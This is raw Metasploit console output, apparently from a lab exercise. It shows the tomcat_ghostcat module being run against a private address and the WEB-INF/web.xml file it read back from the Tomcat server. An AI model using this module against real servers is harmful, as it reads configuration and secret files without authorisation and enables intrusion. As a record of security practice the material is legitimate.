 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 172.17.0.2
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>